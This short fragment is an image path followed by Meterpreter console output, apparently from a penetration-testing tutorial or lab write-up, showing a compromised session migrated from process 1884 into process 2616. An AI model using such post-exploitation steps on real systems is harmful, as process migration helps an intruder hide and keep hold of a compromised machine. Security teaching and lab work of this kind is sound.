 meterpreter > migrate 2616
[*] Migrating from 1884 to 2616...
[*] Migration completed successfully.
meterpreter >